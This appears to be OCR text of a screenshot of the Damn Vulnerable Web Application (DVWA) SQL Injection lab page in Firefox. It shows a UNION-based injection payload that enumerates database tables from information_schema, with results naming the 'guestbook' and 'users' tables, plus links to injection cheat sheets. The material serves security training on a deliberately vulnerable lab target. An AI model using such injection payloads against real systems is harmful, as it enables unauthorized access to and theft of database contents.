 应用程序 位置 Firefox 星期三 21:26 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/# 80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,table_name from information_schema.tables where table_schema=0x64767761--
First name: admin
Surname: admin
ID: 1 union select 1,table_name from information_schema.tables where table_schema=0x64767761--
First name: 1
Surname: guestbook
ID: 1 union select 1,table_name from information_schema.tables where table_schema=0x64767761--
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/